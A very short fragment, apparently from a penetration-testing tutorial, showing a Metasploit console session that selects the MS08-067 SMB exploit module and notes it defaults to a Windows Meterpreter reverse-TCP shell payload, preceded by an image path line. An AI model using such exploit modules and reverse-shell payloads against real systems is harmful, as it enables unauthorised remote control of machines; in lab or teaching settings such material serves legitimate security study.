 1 use 0
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) >